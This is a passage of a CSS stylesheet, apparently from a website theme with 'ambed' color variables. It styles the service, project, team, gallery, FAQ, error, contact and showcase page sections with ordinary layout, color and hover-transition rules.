	background-repeat: no-repeat;
	background-position: center;
	background-color: var(--ambed-base, #a47c68);
	mix-blend-mode: luminosity;
	opacity: 0.10;
	z-index: -1;
}

.service-details__need-help-icon {
	height: 85px;
	width: 85px;
	background-color: var(--ambed-white, #ffffff);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
	margin: 0 auto 29px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.service-details__need-help-icon:hover {
	background-color: var(--ambed-black, #3c3531);
}

.service-details__need-help-icon span {
	font-size: 30px;
	color: var(--ambed-base, #a47c68);
}

.service-details__need-help-title {
	font-size: 26px;
	color: var(--ambed-white, #ffffff);
	line-height: 32px;
	font-weight: 400;
}

.service-details__need-help-contact {
	position: relative;
	display: block;
	margin-top: 34px;
}

.service-details__need-help-contact p {
	font-size: 16px;
	color: var(--ambed-white, #ffffff);
	margin: 0;
	line-height: 20px;
}

.service-details__need-help-contact a {
	font-size: 20px;
	color: var(--ambed-white, #ffffff);
	font-weight: 400;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.service-details__need-help-contact a:hover {
	color: var(--ambed-black, #3c3531);
}

.service-details__download {
	position: relative;
	display: block;
}

.service-details__download-btn {
	width: 100%;
	text-align: center;
}

.service-details__right {
	position: relative;
	display: block;
}

.service-details__img {
	position: relative;
	display: block;
}

.service-details__img img {
	width: 100%;
}

.service-details__icon {
	position: absolute;
	left: 40px;
	bottom: 30px;
	height: 106px;
	width: 106px;
	background-color: var(--ambed-base, #a47c68);
	font-size: 65px;
	color: var(--ambed-white, #ffffff);
	display: flex;
	align-items: center;
	justify-content: center;
}

.service-details__content {
	position: relative;
	display: block;
	margin-top: 30px;
	margin-bottom: 75px;
}

.service-details__content-title {
	font-size: 40px;
	font-weight: 700;
	line-height: 50px;
	margin-bottom: 18px;
}

.service-details__text-1 {
	font-size: 18px;
	line-height: 34px;
}

.service-details__text-2 {
	font-size: 18px;
	line-height: 34px;
	padding-top: 33px;
	padding-bottom: 33px;
}

.service-details__text-3 {
	font-size: 18px;
	line-height: 34px;
}

.service-details__points-two {
	position: relative;
	display: block;
}

.service-details__points-two-single {
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.service-details__points-two-content {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 34px 40px 33px;
}

.service-details__points-two-icon {
	height: 74px;
	width: 74px;
	background-color: var(--ambed-base, #a47c68);
	border-radius: 50%;
	font-size: 30px;
	color: var(--ambed-white, #ffffff);
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: -70px;
	margin-bottom: 13px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.service-details__points-two-single:hover .service-details__points-two-icon {
	background-color: var(--ambed-black, #3c3531);
}

.service-details__points-two-content h4 {
	font-size: 18px;
	font-weight: 700;
	line-height: 28px;
	margin-bottom: 11px;
}

.service-details__points-two-content p {
	font-size: 16px;
	line-height: 30px;
}

.service-details__benefits {
	position: relative;
	display: block;
	margin-bottom: 50px;
	margin-top: 20px;
}

.service-details__benefits-img {
	position: relative;
	display: block;
}

.service-details__benefits-img img {
	width: 100%;
}

.service-details__benefits-right {
	position: relative;
	display: block;
	margin-top: -6px;
}

.service-details__benefits-title {
	font-size: 24px;
	font-weight: 700;
	line-height: 30px;
}

.service-betails__benefits-text-1 {
	font-size: 18px;
	color: var(--ambed-base, #a47c68);
	font-weight: 400;
	line-height: 30px;
	margin: 0;
	padding-top: 25px;
	padding-bottom: 31px;
}

.service-details__benefits-points {
	position: relative;
	display: block;
}

.service-details__benefits-points li {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.service-details__benefits-points li+li {
	margin-top: 3px;
}

.service-details__benefits-points li .icon {
	color: var(--ambed-base, #a47c68);
	font-size: 9px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	height: 16px;
	width: 16px;
	border: 1px solid var(--ambed-base, #a47c68);
	border-radius: 50%;
}

.service-details__benefits-points li .icon i {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.service-details__benefits-points li .text {
	margin-left: 15px;
}

.service-details__benefits-points li .text p {
	font-size: 16px;
	color: var(--ambed-black, #3c3531);
	font-weight: 500;
	line-height: 30px;
}

/*--------------------------------------------------------------
# Project Page
--------------------------------------------------------------*/
.projects-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.projects-page--carousel {
	padding-bottom: 120px;
}

/*--------------------------------------------------------------
# Project Details
--------------------------------------------------------------*/
.project-details {
	position: relative;
	display: block;
	padding: 120px 0 0;
}

.project-details__img-box {
	position: relative;
	display: block;
}

.project-details__img {
	position: relative;
	display: block;
}

.project-details__img img {
	width: 100%;
}

.project-details__details-box {
	position: relative;
	display: block;
	margin-left: 60px;
	margin-right: 60px;
	margin-top: -70px;
}

@media (max-width: 767px) {
	.project-details__details-box {
		margin-top: 30px;
	}
}

.project-details__details-box:before {
	position: absolute;
	top: 0;
	left: 0;
	height: 22px;
	width: 22px;
	background-color: var(--ambed-base, #a47c68);
	content: "";
	z-index: 1;
}

.project-details__details {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: var(--ambed-white, #ffffff);
	-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 46px 60px 44px;
	border-top-right-radius: 48px;
	border-bottom-left-radius: 48px;
	border-bottom-right-radius: 48px;
}

.project-details__details li {
	position: relative;
	display: block;
}

.project-details__details li:before {
	position: absolute;
	top: 4px;
	bottom: 4px;
	right: -66px;
	content: "";
	width: 1px;
	background-color: var(--ambed-bdr-color, #e2ddda);
	transform: rotate(10deg);
}

.project-details__details li:last-child:before {
	display: none;
}

.project-details__details-content {
	position: relative;
	display: block;
}

.project-details__details-title {
	line-height: 26px;
	font-size: 16px;
	color: var(--ambed-base, #a47c68);
}

.project-details__details-name {
	font-weight: 500;
	color: var(--ambed-black, #3c3531);
	line-height: 30px;
	font-size: 16px;
}

.project-details__details-name .category:after {
	content: ', ';
}

.project-details__details-name .category:last-child:after {
	content: '';
}

.project-details__details-name a {
	color: var(--ambed-black, #3c3531);
}

.project-details__details-share {
	font-weight: 500;
	color: var(--ambed-black, #3c3531);
}

.project-details__social {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 10px;
}

.project-details__social a {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 15px;
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.project-details__social a:hover {
	color: var(--ambed-base, #a47c68);
}

.project-details__social a+a {
	margin-left: 25px;
}

.project-details__room-wallpapers {
	position: relative;
	display: block;
	margin-top: 30px;
}

.project-details__room-wallpapers-title {
	font-size: 40px;
	font-weight: 700;
	line-height: 50px;
	margin-bottom: 18px;
}

.project-details__room-wallpapers-text {
	font-size: 18px;
	line-height: 34px;
}

.project-details__challenge {
	position: relative;
	display: block;
	margin-top: 42px;
}

.project-details__challenge-title {
	font-size: 26px;
	font-weight: 700;
	line-height: 36px;
	margin-bottom: 20px;
}

.project-details__challenge-text {
	font-size: 18px;
	line-height: 34px;
}

.project-details__challenge-progress {
	position: relative;
	display: block;
	margin-top: 49px;
	margin-bottom: 25px;
}

.project-details__progress-wrap {
	position: relative;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.project-details__progress-single {
	position: relative;
	text-align: center;
	flex: 0 0 25%;
	max-width: 25%;
	width: 100%;
	margin-bottom: 32px;
}

.project-details__progress-box {
	position: relative;
	display: block;
	height: 144px;
	width: 144px;
	margin: 0 auto;
	z-index: 1;
}

.project-details__progress-box:before {
	position: absolute;
	top: 0px;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	background-color: #f9f9f9;
	border-radius: 50%;
	z-index: -1;
}

.project-details__progress-box:after {
	position: absolute;
	top: 6px;
	bottom: 6px;
	left: 6px;
	right: 6px;
	content: "";
	border-radius: 50%;
	border: 2px solid var(--ambed-base, #a47c68);
}

.project-details__progress-box canvas {
	position: relative;
	transform: rotate(90deg);
}

.project-details__progress-box span {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	transform: translateY(-50%) translateX(-50%);
	font-size: 30px;
	font-weight: 400;
	line-height: 1;
	color: var(--ambed-black, #3c3531);
	letter-spacing: 0.04em;
}

.project-details__progress-content h3 {
	margin: 0;
	font-size: 18px;
	line-height: 28px;
	font-weight: 400;
	color: var(--ambed-black, #3c3531);
	margin-top: 11px;
	letter-spacing: 0.04em;
}

.project-details__progress-single-last {
	border: 0;
	padding: 0;
	margin: 0;
}

.project-details__points-box {
	position: relative;
	display: block;
}

.project-details__points-img {
	position: relative;
	display: block;
}

.project-details__points-img img {
	width: 100%;
}

.project-details__points-content-box {
	position: relative;
	display: block;
	margin-top: 13px;
	margin-left: 30px;
}

.project-details__points {
	position: relative;
	display: block;
	margin-left: 0;
}

.project-details__points li {
	position: relative;
	display: flex;
	align-items: center;
}

.project-details__points li+li {
	margin-top: 8px;
}

.project-details__points li .icon {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 16px;
	width: 16px;
	font-size: 9px;
	color: var(--ambed-base, #a47c68);
	border: 1px solid var(--ambed-base, #a47c68);
	border-radius: 50%;
}

.project-details__points li .icon span {
	position: relative;
	left: 1px;
}

.project-details__points li .text {
	margin-left: 15px;
}

.project-details__points li .text p {
	font-size: 18px;
	font-weight: 500;
	color: var(--ambed-black, #3c3531);
}

.project-details__result {
	position: relative;
	display: block;
	margin-top: 52px;
}

.project-details__result-title {
	font-size: 26px;
	font-weight: 700;
	line-height: 36px;
	margin-bottom: 20px;
}

.project-details__result-text {
	font-size: 18px;
	line-height: 34px;
}

.projectc-details__pagination-box {
	position: relative;
	display: block;
	margin-top: 109px;
}

.projectc-details__pagination-single {
	position: relative;
	display: flex;
	align-items: center;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 50px 50px 50px;
	border-top-right-radius: 25px;
	border-bottom-left-radius: 25px;
	border-bottom-right-radius: 25px;
	margin-bottom: 30px;
}

.projectc-details__pagination-icon {
	position: relative;
	display: block;
}

.projectc-details__pagination-icon a {
	font-size: 15px;
	color: var(--ambed-black, #3c3531);
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 55px;
	width: 55px;
	background-color: var(--ambed-white, #ffffff);
	border-radius: 50%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.projectc-details__pagination-icon a:hover {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.projectc-details__pagination-content {
	margin-left: 30px;
	top: -5px;
	position: relative;
}

.projectc-details__pagination-content span {
	font-size: 14px;
}

.projectc-details__pagination-content p {
	font-size: 20px;
	color: var(--ambed-black, #3c3531);
	font-weight: 700;
	line-height: 22px;
}

.projectc-details__pagination-single-two {
	text-align: right;
	justify-content: flex-end;
}

.projectc-details__pagination-single-two .projectc-details__pagination-content {
	margin-left: 0;
	margin-right: 30px;
}

/*--------------------------------------------------------------
# Similar Project
--------------------------------------------------------------*/
.similar-project {
	position: relative;
	display: block;
	padding: 90px 0 90px;
}

/*--------------------------------------------------------------
# About Two
--------------------------------------------------------------*/
.about-two {
	position: relative;
	display: block;
	padding: 120px 0 127px;
}

.about-two__left {
	position: relative;
	display: block;
	margin-right: -26px;
}

.about-two__left .section-title {
	margin-bottom: 48px;
}

.about-two__left .section-title__line {
	left: 0;
	transform: translateX(0);
}

.about-two__text-1 {
	font-size: 24px;
	color: var(--ambed-base, #a47c68);
	font-weight: 500;
	line-height: 36px;
}

.about-two__text-2 {
	font-size: 18px;
	line-height: 34px;
	padding-top: 35px;
	padding-bottom: 37px;
}

.about-two__points-box {
	position: relative;
	display: block;
	overflow: hidden;
}

.about-two__points-left {
	position: relative;
	display: block;
	float: left;
}

.about-two__points-right {
	position: relative;
	display: block;
	float: right;
}

.about-two__points {
	position: relative;
	display: block;
	margin-bottom: 19px;
}

.about-two__points li {
	position: relative;
	display: flex;
	align-items: center;
}

.about-two__points li+li {
	margin-left: 0px;
}

.about-two__points li .icon {
	position: relative;
	display: flex;
	align-items: center;
}

.about-two__points li .icon span {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 26px;
	color: var(--ambed-base, #a47c68);
}

.about-two__points li .text {
	margin-left: 10px;
}

.about-two__points li .text p {
	font-size: 18px;
	color: var(--ambed-black, #3c3531);
	font-weight: 700;
}

.about-two__right {
	position: relative;
	display: block;
	margin-left: 240px;
}

.about-two__img-box {
	position: relative;
	display: block;
}

.about-two__img-1 {
	position: relative;
	display: block;
	border-top-right-radius: 80px !important;
	border-bottom-left-radius: 80px !important;
	border-bottom-right-radius: 80px !important;
}

.about-two__img-1 img {
	width: 100%;
	border-top-right-radius: 80px !important;
	border-bottom-left-radius: 80px !important;
	border-bottom-right-radius: 80px !important;
}

.about-two__img-2 {
	position: absolute;
	top: 80px;
	left: -185px;
	border-top-left-radius: 80px !important;
	border-top-right-radius: 80px !important;
	border-bottom-left-radius: 80px !important;
}

.about-two__img-2 img {
	width: auto;
	border-top-left-radius: 80px !important;
	border-top-right-radius: 80px !important;
	border-bottom-left-radius: 80px !important;
}

.about-two__dot {
	position: absolute;
	bottom: -80px;
	right: -40px;
	opacity: .30;
	z-index: -1;
}

.about-two__dot img {
	width: auto;
	-webkit-animation-name: shapeMover;
	animation-name: shapeMover;
	-webkit-animation-duration: 9s;
	animation-duration: 9s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}

/*--------------------------------------------------------------
# Team Two
--------------------------------------------------------------*/
.team-two {
	padding-top: 120px;
}

/*--------------------------------------------------------------
# Team page
--------------------------------------------------------------*/
.team-page {
	padding: 120px 0 90px;
}

.team-page--carousel {
	padding-bottom: 120px;
}

/*--------------------------------------------------------------
# Team Details
--------------------------------------------------------------*/
.team-details {
	position: relative;
	display: block;
}

.team-details-shape-1 {
	position: absolute;
	bottom: -270px;
	right: 0;
	opacity: .50;
	z-index: 2;
}

.team-details-shape-1 img {
	width: auto;
}

.team-details__top {
	position: relative;
	display: block;
	padding: 120px 0 110px;
}

.team-details__top-left {
	position: relative;
	display: block;
	margin-right: 20px;
}

.team-details__top-img {
	position: relative;
	display: block;
	border-top-right-radius: 50px;
}

.team-details__top-img img {
	width: 100%;
	border-top-right-radius: 50px;
}

.team-details__big-text {
	font-size: 80px;
	line-height: 80px;
	text-transform: uppercase;
	color: var(--ambed-extra, #f2eeeb);
	letter-spacing: 0.35em;
	position: absolute;
	transform: rotate(-90deg);
	top: 209px;
	left: -329px;
}

.team-details__top-right {
	position: relative;
	display: block;
	margin-left: 70px;
}

.team-details__top-content {
	position: relative;
	display: block;
	margin-top: -8px;
}

.team-details__top-name {
	font-size: 40px;
	font-weight: 700;
	line-height: 50px;
	margin-bottom: 3px;
}

.team-details__top-title {
	font-size: 16px;
	color: var(--ambed-base, #a47c68);
}

.team-details__social {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 20px;
	margin-bottom: 28px;
}

.team-details__social a {
	position: relative;
	height: 45px;
	width: 45px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	background-color: var(--ambed-extra, #f2eeeb);
	color: var(--ambed-black, #3c3531);
	font-size: 16px;
	border-radius: 50%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.team-details__social a:hover {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.team-details__social a+a {
	margin-left: 10px;
}

.team-details__top-text-1 {
	font-size: 30px;
	color: var(--ambed-base, #a47c68);
	line-height: 47px;
}

@media (max-width: 767px) {
	.team-details__top-text-1 br {
		display: none;
	}
}

.team-details__top-text-2 {
	font-size: 18px;
	line-height: 34px;
	padding-top: 33px;
	padding-bottom: 35px;
}

.team-details__top-text-3 {
	font-size: 18px;
	line-height: 34px;
}

.team-details__bottom {
	position: relative;
	display: block;
	border-top: 1px solid var(--ambed-bdr-color, #e2ddda);
	padding-top: 111px;
	padding-bottom: 120px;
}

.team-details__bottom-left {
	position: relative;
	display: block;
	margin-right: 70px;
}

.team-details__bottom-left-title {
	font-size: 36px;
	font-weight: 700;
	line-height: 46px;
}

.team-details__bottom-left-text {
	font-size: 18px;
	line-height: 34px;
	padding-top: 30px;
}

.team-details__bottom-right {
	position: relative;
	display: block;
	margin-left: 70px;
}

.team-details__progress {
	position: relative;
	display: block;
	width: 100%;
}

.team-details__progress-single {
	position: relative;
	display: block;
}

.team-details__progress-title {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
	color: var(--ambed-black, #3c3531);
	margin-bottom: 7px;
}

.team-details__progress .bar {
	position: relative;
	width: 100%;
	height: 13px;
	background-color: var(--ambed-extra, #f2eeeb);
	border-radius: 7px;
	margin-bottom: 22px;
}

.team-details__progress .bar-inner {
	position: relative;
	display: block;
	width: 0px;
	height: 13px;
	border-radius: 7px;
	background-color: var(--ambed-base, #a47c68);
	-webkit-transition: all 1500ms ease;
	transition: all 1500ms ease;
}

.team-details__progress .count-text {
	position: absolute;
	right: 0px;
	bottom: 21px;
	color: var(--ambed-gray, #8b827d);
	line-height: 24px;
	font-size: 14px;
	text-align: center;
	font-weight: 400;
	opacity: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.team-details__progress .bar-inner.counted .count-text {
	opacity: 1;
}

.team-details__progress .bar.marb-0 {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Message One
--------------------------------------------------------------*/
.message-one {
	position: relative;
	display: block;
}

.message-one__inner {
	position: relative;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 120px 0 230px;
	overflow: hidden;
	z-index: 1;
}

.message-one-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: -1;
}

.message-one-bg-2 {
	position: absolute;
	top: -120px;
	right: 0;
	opacity: .50;
	z-index: 2;
}

.message-one-bg-2 img {
	width: auto;
}

.message-one-shape-1 {
	position: absolute;
	top: 0;
	left: -170px;
}

.message-one-shape-1:before {
	position: absolute;
	top: 0px;
	left: 0px;
	content: "";
	border-top: 230px solid #e2ddda;
	border-left: 230px solid transparent;
	border-right: 230px solid transparent;
}

.message-one-shape-2 {
	position: absolute;
	top: 167px;
	left: 0;
}

.message-one-shape-2:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "";
	border-top: 160px solid transparent;
	border-left: 160px solid #ffffff;
	border-bottom: 160px solid transparent;
}

.message-one-shape-3 {
	position: absolute;
	bottom: -90px;
	right: 0;
}

.message-one-shape-3:before {
	position: absolute;
	bottom: 0px;
	right: 0px;
	content: "";
	border-top: 220px solid transparent;
	border-bottom: 220px solid transparent;
	border-right: 220px solid #e2ddda;
}

.message-one .container {
	max-width: 770px;
	width: 100%;
}

.message-one .comment-form__btn {
	margin: 20px auto 0;
	display: block;
}

.message-one .comment-form__input-box input[type="text"],
.message-one .comment-form__input-box input[type="email"] {
	background-color: var(--ambed-white, #ffffff);
	font-weight: 400;
}

.message-one .comment-form__input-box.text-message-box {
	height: 160px;
}

.message-one .comment-form__input-box textarea {
	background-color: var(--ambed-white, #ffffff);
	height: 160px;
	font-weight: 400;
}

/*--------------------------------------------------------------
# Newsletter Two
--------------------------------------------------------------*/
.newsletter-two {
	margin-top: -110px;
}

/*--------------------------------------------------------------
# Testimonial Page
--------------------------------------------------------------*/
.testimonials-page {
	position: relative;
	display: block;
	padding: 150px 0 60px;
}

.testimonials-page--carousel {
	padding-bottom: 120px;
}

.testimonials-page .testimonial-one__single {
	margin-bottom: 60px;
}

.testimonials-page--carousel .testimonial-one__single {
	margin-bottom: 30px;
}

/*--------------------------------------------------------------
# Gallery Page
--------------------------------------------------------------*/
.gallery-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.gallery-page--carousel {
	padding-bottom: 120px;
}

.gallery-page__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.gallery-page__img {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.gallery-page__img:before {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	content: "";
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.8);
	-webkit-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transform: translateY(-102%);
	transform: translateY(-102%);
	z-index: 1;
}

.gallery-page__single:hover .gallery-page__img:before {
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
}

.gallery-page__img img {
	width: 100%;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 500ms ease;
	transition: -webkit-transform 500ms ease;
	transition: transform 500ms ease;
	transition: transform 500ms ease, -webkit-transform 500ms ease;
}

.gallery-page__single:hover .gallery-page__img img {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}

.gallery-page__icon {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	z-index: 2;
}

.gallery-page__icon a {
	height: 77px;
	width: 77px;
	background-color: var(--ambed-base, #a47c68);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-top-left-radius: 20px;
	border-bottom-left-radius: 20px;
	border-bottom-right-radius: 20px;
	font-size: 22px;
	color: var(--ambed-white, #ffffff);
	-webkit-transform: translateY(100px);
	transform: translateY(100px);
	opacity: 0;
	-webkit-transition: all 700ms ease;
	transition: all 700ms ease;
	z-index: 2;
}

.gallery-page__single:hover .gallery-page__icon a {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	opacity: 1;
}

.gallery-page__icon a:hover {
	background-color: var(--ambed-white, #ffffff);
	color: var(--ambed-black, #3c3531);
}

/*--------------------------------------------------------------
# FAQ Page
--------------------------------------------------------------*/
.faq-page {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.faq-page__left {
	position: relative;
	display: block;
}

.faq-page__right {
	position: relative;
	display: block;
}

.faq-page__right .service-details__need-help {
	margin-top: 0px;
}

.faq-page__btn-box {
	position: relative;
	display: block;
}

.faq-page__btn {
	width: 100%;
	text-align: center;
}

/*--------------------------------------------------------------
## Error Page
--------------------------------------------------------------*/
.error-page {
	position: relative;
	display: block;
	padding: 71px 0 120px;
}

.error-page__inner {
	position: relative;
	display: block;
	text-align: center;
}

.error-page__title-box {
	position: relative;
	display: block;
}

.error-page__title {
	position: relative;
	display: inline-block;
	font-size: 350px;
	line-height: 350px;
	font-weight: 900;
	margin-bottom: 0;
	color: var(--ambed-base, #a47c68);
}

.error-page__tagline {
	font-size: 40px;
	line-height: 49px;
	margin-bottom: 12px;
	font-weight: 400;
	color: var(--ambed-black, #3c3531);
}

.error-page__text {
	font-size: 20px;
	font-weight: 400;
	width: 100%;
	max-width: 550px;
	margin: 0 auto;
}

.error-page__form {
	position: relative;
	display: block;
	margin: 56px auto 20px;
}

.error-page__form-input {
	position: relative;
	display: block;
	max-width: 550px;
	width: 100%;
	margin: 0 auto;
}

.error-page__form input[type="search"] {
	height: 60px;
	width: 100%;
	border: none;
	outline: none;
	background-color: var(--ambed-extra, #f2eeeb);
	font-size: 16px;
	color: var(--ambed-gray, #8b827d);
	font-weight: 400;
	padding-left: 50px;
	padding-right: 75px;
}

.error-page__form input[type="search"]::placeholder {
	color: var(--ambed-gray, #8b827d);
}

.error-page__form button[type="submit"] {
	background-color: transparent;
	color: var(--ambed-black, #3c3531);
	font-size: 22px;
	position: absolute;
	top: 0;
	right: 0px;
	bottom: 0;
	width: 72px;
	outline: none;
	border: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0;
}

/*--------------------------------------------------------------
# Contact Page
--------------------------------------------------------------*/
.contact-page {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.contact-page-shape-1 {
	position: absolute;
	bottom: 95px;
	right: 0;
	opacity: .50;
}

.contact-page-shape-1 img {
	width: auto;
}

.contact-page__left {
	position: relative;
	display: block;
}

.contact-page__left .section-title__line {
	left: 0;
	transform: translateX(0);
}

.contact-page__form {
	position: relative;
	display: block;
}

.contact-page__form .comment-form__input-box.text-message-box {
	height: 155px;
}

.contact-page__form .comment-form__input-box textarea {
	height: 155px;
}

.contact-page__right {
	position: relative;
	display: block;
	margin-left: 40px;
}

.contact-page__details {
	position: relative;
	display: block;
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	padding-top: 34px;
	padding-left: 50px;
	padding-right: 50px;
	padding-bottom: 40px;
	border-top: 4px solid var(--ambed-base, #a47c68);
}

.contact-page__details-list {
	position: relative;
	display: block;
}

.contact-page__details-list li+li {
	margin-top: 28px;
}

.contact-page__details-list li p {
	font-size: 18px;
	color: var(--ambed-black, #3c3531);
	font-weight: 500;
}

.contact-page__details-list li p a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.contact-page__details-list li p a:hover {
	color: var(--ambed-base, #a47c68);
}

.contact-page__social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-top: 1px solid var(--ambed-bdr-color, #e2ddda);
	padding-top: 39px;
	margin-top: 30px;
}

.contact-page__social a {
	position: relative;
	height: 40px;
	width: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--ambed-black, #3c3531);
	font-size: 15px;
	background-color: var(--ambed-extra, #f2eeeb);
	border-radius: 50%;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.contact-page__social a:hover {
	color: var(--ambed-white, #ffffff);
}

.contact-page__social a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--ambed-base, #a47c68);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.contact-page__social a:hover:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.contact-page__social a+a {
	margin-left: 10px;
}

/*--------------------------------------------------------------
# Google Map
--------------------------------------------------------------*/
.google-map-two {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
}

.google-map__two-box {
	position: relative;
	display: block;
	border: none;
	height: 530px;
	width: 100%;
	mix-blend-mode: luminosity;
}

/*--------------------------------------------------------------
# Custom Cursor
--------------------------------------------------------------*/
.custom-cursor__cursor {
	width: 25px;
	height: 25px;
	border-radius: 100%;
	border: 1px solid var(--ambed-base, #a47c68);
	transition: all 200ms ease-out;
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0;
	transform: translate(calc(-50% + 5px), -50%);
	z-index: 999991;
}

.custom-cursor__cursor-two {
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background-color: var(--ambed-base, #a47c68);
	opacity: .3;
	position: fixed;
	transform: translate(-50%, -50%);
	pointer-events: none;
	transition: width .3s, height .3s, opacity .3s;
	z-index: 999991;
}

.custom-cursor__hover {
	background-color: var(--ambed-base, #a47c68);
	opacity: 0.4;
}

.custom-cursor__innerhover {
	width: 25px;
	height: 25px;
	opacity: .4;
}

/*--------------------------------------------------------------
# Home Showcase
--------------------------------------------------------------*/
.home-showcase__inner {
	background-color: #fff;
	padding: 40px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
}

.home-showcase .row {
	--bs-gutter-x: 42px;
	--bs-gutter-y: 20px;
}

.home-showcase__image {
	position: relative;
	background-color: var(--ambed-black, #3c3531);
	overflow: hidden;
}

.home-showcase__image>img {
	width: 100%;
	transition: 500ms ease;
	transform: scale(1);
}

.home-showcase__image:hover>img {
	opacity: 0.75;
}

.home-showcase__image:hover .home-showcase__buttons {
	transform: scale(1, 1);
	opacity: 1;
	visibility: visible;
}

.home-showcase__buttons {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
